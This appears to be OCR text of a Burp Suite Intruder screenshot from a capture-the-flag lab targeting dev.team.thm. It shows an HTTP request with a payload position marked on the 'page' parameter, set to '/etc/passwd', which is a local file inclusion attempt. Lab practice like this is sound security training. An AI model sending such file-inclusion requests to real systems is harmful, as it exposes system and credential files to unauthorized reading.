 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /script.php?page=§/etc/passwd§ HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.team.thm/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
1 payload position
Length: 404